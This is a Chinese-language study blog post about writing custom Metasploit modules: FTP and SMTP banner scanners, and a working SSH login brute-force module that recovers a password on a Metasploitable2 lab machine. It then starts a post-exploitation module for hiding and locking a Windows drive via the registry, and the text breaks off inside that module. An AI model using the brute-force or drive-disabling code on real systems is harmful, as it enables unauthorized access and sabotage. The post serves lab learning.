MasterMsf 2 定制Metasploit Part 2
How many roads must a man walk down
Before you call him a man
开发自定义模块
编写自定义FTP扫描模块
编写自定义模块的难度在于,我们不知道Metasploit已经有什么组件,比如还需要我自己写与服务器的连接吗?还需要我去进行指纹匹配吗?我们不知道自己要做什么,所以有些迷茫。怎么办?只能一点一点积累,一点一点熟悉它。另外,在你编写模块的时候,到相关的文件夹下去看看有没有相关的库文件。比如你要写与ssh相关的,就去找找ssh的模块。然后当然是读代码,看看已经有什么,自己还需要补充什么。
本节实验的目的是扫描获得FTP服务信息。一猜就知道,Metasploit中肯定有相关库文件,就是lib/msf/core/exploit/ftp.rb。它提供了一个connect方法,可以获得一个banner,而这个banner就是我们想要的:
# lib/msf/core/exploit/ftp.rb
  #
  # This method establishes an FTP connection to host and port specified by
  # the 'rhost' and 'rport' methods. After connecting, the banner
  # message is read in and stored in the 'banner' attribute.
  #
  def connect(global = true, verbose = nil)
    verbose ||= datastore['FTPDEBUG']
    verbose ||= datastore['VERBOSE']

    print_status("Connecting to FTP server #{rhost}:#{rport}...") if verbose

    fd = super(global)

    # Wait for a banner to arrive...
    self.banner = recv_ftp_resp(fd)

    print_status("Connected to target FTP server.") if verbose

    # Return the file descriptor to the caller
    fd
  end
再考虑下扫描器本身要提供一个run_host主方法去被调用,最后还需要向数据库中加入扫描结果,所以需要include的也一目了然:
require 'msf/core'

class MetasploitModule < Msf::Auxiliary
    include Msf::Exploit::Remote::Ftp
    include Msf::Auxiliary::Scanner
    include Msf::Auxiliary::Report
接下来是常规套路:
    def initialize
        super(
            'Name' => 'FTP Version Scanner Customized Module',
            'Description' => 'Detect FTP Version from the Target',
            'Author' => 'Rambo',
            'License' => 'MSF_LICENSE'
        )
        register_options(
            [
                Opt::RPORT(21),
            ], self.class
        )
    end

注意其中指定缺省参数的方式。另外,在后面我们可以观察到这个自定义模块提供了以下选项:
Basic options:
  Name     Current Setting      Required  Description
  ----     ---------------      --------  -----------
  FTPPASS  mozilla@example.com  no        The password for the specified username
  FTPUSER  anonymous            no        The username to authenticate as
  RHOSTS                        yes       The target address range or CIDR identifier
  RPORT    21                   yes       The target port (TCP)
  THREADS  1                    yes       The number of concurrent threads
这些选项是来自哪里呢?我们的源代码里并没有这些。事实上,它们来自库文件ftp.rb的构造函数:
  #
  # Creates an instance of an FTP exploit module.
  #
  def initialize(info = {})
    super

    # Register the options that all FTP exploits may make use of.
    register_options(
      [
        Opt::RHOST,
        Opt::RPORT(21),
        OptString.new('FTPUSER', [ false, 'The username to authenticate as', 'anonymous']),
        OptString.new('FTPPASS', [ false, 'The password for the specified username', 'mozilla@example.com'])
      ], Msf::Exploit::Remote::Ftp)

  end
然而其中没有RHOSTS,只有RHOST,这是怎么回事?答案在lib/msf/core/auxiliary/scanner.rb中:
#
# Initializes an instance of a recon auxiliary module
#
def initialize(info = {})
  super

  register_options([
      OptAddressRange.new('RHOSTS', [ true, "The target address range or CIDR identifier"]),
      OptInt.new('THREADS', [ true, "The number of concurrent threads", 1 ] )
    ], Auxiliary::Scanner)

  # RHOST should not be used in scanner modules, only RHOSTS
  deregister_options('RHOST')
RHOSTS是scanner注册的,同时它把ftp的RHOST给取消注册了。
所以多读源代码总没错。最后就是我们扫描器都有的run_host了,也很简单:
    def run_host(target_host)
        connect(true, false)
        if(banner)
            print_good("#{rhost} is running #{banner}")
            report_service(:host => rhost, :port => rport, :name => "ftp", :info => banner)
        end
        disconnect
    end
end
我们可以使用msftidy.rb来检查自己开发的模块语法是否正确:
/opt/metasploit-framework/embedded/framework/tools/dev/msftidy.rb ./ftpScanner.fb

我们把它拷贝过去,然后使用一下:
sudo cp ftpScanner.fb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/ftp/
打开msfconsole,没有找到我的模块。不过我发现别的模块文件名称都是小写,所以我改成了ftp_version_scanner.rb,再reload_all,这次就有了。
蛮有趣的。
编写自定义SMTP扫描模块(自设)
本节实验是为了练习自行设计的,不在原书中。之前我们用db_nmap扫描172.16.56.130发现有SMTP服务,所以这里尝试编写一个扫描模块。
首先我们看看库文件中有什么:
# lib/msf/core/exploit/smtp.rb
  #
  # This method establishes a SMTP connection to host and port specified by
  # the RHOST and RPORT options, respectively.  After connecting, the banner
  # message is read in and stored in the 'banner' attribute.
  #
  def connect(global = true)
    fd = super

    # Wait for a banner to arrive...
    self.banner = fd.get_once(-1, 30)
    # Return the file descriptor to the caller
    fd
  end
OK,就它了。套用之前FTP的模版,得到代码如下:
require 'msf/core'

class MetasploitModule < Msf::Auxiliary
    include Msf::Exploit::Remote::Smtp
    include Msf::Auxiliary::Scanner
    include Msf::Auxiliary::Report

    def initialize
        super(
            'Name' => 'SMTP Version Scanner Customized Module',
            'Description' => 'Detect SMTP Version from the Target',
            'Author' => 'Rambo',
            'License' => 'MSF_LICENSE'
        )
        register_options(
            [
                Opt::RPORT(25),
            ], self.class
        )
    end

    def run_host(target_host)
        connect(false)
        if(banner)
            print_good("#{rhost} is running #{banner}")
            report_service(:host => rhost, :port => rport, :name => "smtp", :info => banner)
        end
        disconnect
    end
end
检查:
/opt/metasploit-framework/embedded/framework/tools/dev/msftidy.rb ./my_smtp_version.rb

./my_smtp_version.rb - [WARNING] Explicitly requiring/loading msf/core is not necessary
./my_smtp_version.rb - [INFO] No CVE references found. Please check before you land!
./my_smtp_version.rb:7 - [WARNING] Spaces at EOL
看来这个工具还是挺好用的。
测试:
发现输出长这样:

那么官方版本的是什么情况呢?长这样:

我们看看它最后的代码怎么写的:
  def initialize
    ...
    deregister_options('MAILFROM', 'MAILTO')
  end

  def run_host(ip)
    res = connect
    banner_sanitized = Rex::Text.to_hex_ascii(banner.to_s)
    print_good("#{ip}:#{rport} SMTP #{banner_sanitized}")
    report_service(:host => rhost, :port => rport, :name => "smtp", :info => banner)
  end
好吧,学到了两点:
- 可以把多余的选项
deregister掉 banner可以被处理一下在输出
编写自定义SSH认证暴力破解模块
这是较难的一次模块开发,因为引入了很多新东西。
整个流程如下:用户提供候选用户名和密码(可以以字典方式),这些数据被用于构成一个个credential data,然后它们被scanner拿去与目标机器交互(暴力破解)。

有了上面的解释,下面代码中首先引入两个库分别是credential和scanner就可以理解了:
require 'metasploit/framework/credential_collection'
require 'metasploit/framework/login_scanner/ssh'
再往下就是构造函数:
class MetasploitModule < Msf::Auxiliary
	include Msf::Auxiliary::Scanner
	include Msf::Auxiliary::Report
	include Msf::Auxiliary::AuthBrute
    def initialize
        super(
            'Name' => 'SSH Scanner',
			# %q is the same as single quote
            'Description' => %q{
				My Module.
			},
            'Author' => 'Rambo',
            'License' => 'MSF_LICENSE'
        )
        register_options(
            [
                Opt::RPORT(22),
            ], self.class
        )
    end
其中需要解释的是Msf::Auxiliary::AuthBrute,它位于msf/core/auxiliary/auth_brute.rb。
我们模块中的许多选项就是它设置的:
# msf/core/auxiliary/auth_brute.rb

# This module provides methods for brute forcing authentication

module Auxiliary::AuthBrute

  def initialize(info = {})
    super

    register_options([
      OptString.new('USERNAME', [ false, 'A specific username to authenticate as' ]),
      OptString.new('PASSWORD', [ false, 'A specific password to authenticate with' ]),
      OptPath.new('USER_FILE', [ false, "File containing usernames, one per line" ]),
      OptPath.new('PASS_FILE', [ false, "File containing passwords, one per line" ]),
      OptPath.new('USERPASS_FILE',  [ false, "File containing users and passwords separated by space, one pair per line" ]),
      OptInt.new('BRUTEFORCE_SPEED', [ true, "How fast to bruteforce, from 0 to 5", 5]),
      OptBool.new('VERBOSE', [ true, "Whether to print output for all attempts", true]),
      OptBool.new('BLANK_PASSWORDS', [ false, "Try blank passwords for all users", false]),
      OptBool.new('USER_AS_PASS', [ false, "Try the username as the password for all users", false]),
      OptBool.new('DB_ALL_CREDS', [false,"Try each user/password couple stored in the current database",false]),
      OptBool.new('DB_ALL_USERS', [false,"Add all users in the current database to the list",false]),
      OptBool.new('DB_ALL_PASS', [false,"Add all passwords in the current database to the list",false]),
      OptBool.new('STOP_ON_SUCCESS', [ true, "Stop guessing when a credential works for a host", false]),
    ], Auxiliary::AuthBrute)
至此,我忽然明白,原来自定义模块向外提供的选项就是所有include的类中设置的选项加上我们自己使用register_options设置的选项的集合(除去被deregister删掉的选项)。
接下来实例化一个凭据集对象和一个扫描器对象:
	def run_host(ip)
		cred_collection = Metasploit::Framework::CredentialCollection.new(
			blank_passwords: datastore['BLANK_PASSWORDS'],
			pass_file: datastore['PASS_FILE'],
			password: datastore['PASSWORD'],
			user_file: datastore['USER_FILE'],
			userpass_file: datastore['USERPASS_FILE'],
			username: datastore['USERNAME'],
			user_as_pass: datastore['USER_AS_PASS'],
		)

		scanner = Metasploit::Framework::LoginScanner::SSH.new(
			host: ip,
			port: datastore['RPORT'],
			cred_details: cred_collection,
			proxies: datastore['PROXIES'],
			stop_on_success: datastore['STOP_ON_SUCCESS'],
			bruteforce_speed: datastore['BRUTEFORCE_SPEED'],
			connection_timeout: datastore['SSH_TIMEOUT'],
			framework: framework,
			framework_module: self,
		)
从上面的代码中,我们能进一步体会到Msf::Auxiliary::AuthBrute在整个模块构建中的作用:它相当于一个粘合层。我们知道,即使不用Metasploit,“爆破”这个操作也就是字典+跑字典的程序。所以AuthBrute向用户提供了一个“界面”,用来收取用户对各个模块的选项。之后,AuthBrute负责把这些设置分发给凭据集对象和扫描器对象,分发的方式就是上面的代码:在类的实例化的过程中作为参数传入。不过这样说其实是不准确的,因为Msf::Auxiliary::Scanner也参与了上述过程:毕竟选项RHOSTS是它设置的。现在我们可以画一个更准确的流程图了:

现在引出了一个新问题:这个出现多次的datastore是什么?
The data store is just a bitbucket that holds keyed values. It is used by various classes to hold option values and other state information.
也就是如上图画的那样,各种选项信息被集成到datastore中,方便后续的引用,它位于lib/msf/core/data_store.rb。
最后就是扫描环节:
		scanner.scan! do |result|
			credential_data = result.to_h
			credential_data.merge!(
				module_fullname: self.fullname,
				workspace_id: myworkspace_id
			)
			if result.success?
				credential_core = create_credential(credential_data)
				credential_data[:core] = credential_core
				create_credential_login(credential_data)

				print_good("#{ip} - LOGIN SUCCESSFUL: #{result.credential}")
			else
				invalidate_login(credential_data)
				print_status("#{ip} - LOGIN FAILED: #{result.credential} (#{result.status}: #{result.proof})")
			end
		end
	end
end
这部分比较难懂了。我们来详细解释一下:
首先这个scanner来自lib/metasploit/framework/login_scanner/ssh.rb,它的注释描述如下:
# This is the LoginScanner class for dealing with the Secure Shell protocol.
# It is responsible for taking a single target, and a list of credentials
# and attempting them. It then saves the results.
在这个源文件中并没有.scan!方法,但它include了Metasploit::Framework::LoginScanner::Base,我们看一下,它来自lib/metasploit/framework/login_scanner/base.rb:
# This module provides the base behaviour for all of
# the LoginScanner classes. All of the LoginScanners
# should include this module to establish base behaviour
其中包含.scan!方法。我在这里不深入讨论这个方法的实现细节,我们看它的大概流程如下:
# Attempt to login with every {Credential credential} in
# {#cred_details}, by calling {#attempt_login} once for each.
#
# If a successful login is found for a user, no more attempts
# will be made for that user.
#
# @yieldparam result [Result] The {Result} object for each attempt
# @yieldreturn [void]
# @return [void]

def scan!
  # Raise an exception if this scanner's attributes are not valid
  valid!
  # ...
  successful_users = Set.new
  # ...
  each_credential do |credential|
    # Skip users for whom we've have already found a password
    if successful_users.include?(credential.public)
      # For Pro bruteforce Reuse and Guess we need to note that we
      # skipped an attempt.
      if credential.parent.respond_to?(:skipped)
        credential.parent.skipped = true
        credential.parent.save!
      end
      next
    end
    # ...
    result = attempt_login(credential)
    result.freeze

    yield result if block_given?
    # ...
  end
  nil
end
上面我们看到有的方法以问号结尾,如result.success?,这说明它返回一个布尔值;有的方法以感叹号结尾,如credential_data.merge!,这说明该方法将修改你向它传入的对象(即产生副作用)。这是一种书写约定。我们要关注的是
yield result if block_given?
yield与我们的自定义模块中的do |result| end是Ruby中的一种特性。参考Blocks and yields in Ruby:
Ruby中的方法可以通过block_given?检测它在被调用时是否有额外的代码块(即do ... end),如果有,那么它可以通过yield来执行这个外部代码块。它在yield时也可以向这个代码块传递参数,同时,代码块以|xxx|的方式来接受参数。这样看来,其实这个外部代码块更像是一个回调函数。
有了上述知识,前面自定义模块最后部分的代码就不难理解了。
官方的ssh_login模块基本也是这样写的。它前面与我们的几乎一样,最后对result的处理及输出这块稍微有些差异,但是也基本一致。
测试:
Metasploitable2的SSH登陆用户名密码都是msfadmin,所以我们可以编一个字典把它们加进去就好。
set RHOSTS 172.16.56.130
set USER_FILE /Users/rambo/Sandbox/user_dict.txt
set PASS_FILE /Users/rambo/Sandbox/password_dict.txt

不过这个爆破真的很慢。
我们再测试一下官方自带的ssh_login模块,功能是一样的:

在爆破成功后,登陆凭证将被记录在数据库中:
msf > creds
Credentials
===========

host           origin         service       public    private   realm  private_type
----           ------         -------       ------    -------   -----  ------------
172.16.56.130  172.16.56.130  22/tcp (ssh)  msfadmin  msfadmin         Password
最后,在Metasploitable2的/var/log/auth.log中可以看到登陆日志:
Oct 19 17:18:27 metasploitable sshd[5463]: Invalid user borden from 172.16.56.1
Oct 19 17:18:27 metasploitable sshd[5463]: pam_unix(sshd:auth): check pass; user unknown
Oct 19 17:18:27 metasploitable sshd[5463]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=172.16.56.1
Oct 19 17:18:29 metasploitable sshd[5463]: Failed password for invalid user borden from 172.16.56.1 port 49459 ssh2
Oct 19 17:18:39 metasploitable sshd[5465]: Invalid user borden from 172.16.56.1
Oct 19 17:18:39 metasploitable sshd[5465]: pam_unix(sshd:auth): check pass; user unknown
Oct 19 17:18:39 metasploitable sshd[5465]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=172.16.56.1
Oct 19 17:18:41 metasploitable sshd[5465]: Failed password for invalid user borden from 172.16.56.1 port 49624 ssh2
Oct 19 17:18:51 metasploitable sshd[5469]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=172.16.56.1  user=msfadmin
Oct 19 17:18:53 metasploitable sshd[5469]: Failed password for msfadmin from 172.16.56.1 port 49632 ssh2
Oct 19 17:19:03 metasploitable sshd[5471]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=172.16.56.1  user=msfadmin
Oct 19 17:19:05 metasploitable sshd[5471]: Failed password for msfadmin from 172.16.56.1 port 49635 ssh2
Oct 19 17:19:15 metasploitable sshd[5475]: Accepted password for msfadmin from 172.16.56.1 port 49639 ssh2
Oct 19 17:19:15 metasploitable sshd[5478]: pam_unix(sshd:session): session opened for user msfadmin by (uid=0)
编写让硬盘失效的后渗透模块
这个模块的功能是在已经获得目标机器系统级权限的meterpreter的前提下,将目标机器某硬盘限制访问并从我的电脑界面隐藏起来。
这算是一个比较简单的模块了:
require 'rex'
require 'msf/core/post/windows/registry'

class MetasploitModule < Msf::Post
    include Msf::Post::Windows::Registry
    def initialize
        super(
            'Name' => 'Driver Disabler',
            # %q is the same as single quote
            'Description' => %q{
                This modules hides and restrict access to a drive.
            },
            'Author' => 'Rambo',
            'License' => 'MSF_LICENSE'
        )
        register_options(
            [
                # OptString.new(required, description)
                OptString.new('DriveName', [ true, 'Please SET the drive letter' ])
            ], self.class
        )
    end
前面这部分没什么说的,需要注意的就是添加了一个驱动器名的选项。
后面这部分其实就是借助Meterpreter实现对目标机器注册表的读写,我们看一下怎么写就好。这还是很有用处的,毕竟是对注册表操作,未来如果希望达到其他目的,套路都是一样的:修改注册表键值:
    def run
        drive_int = drive_string(datastore['DriveName'])
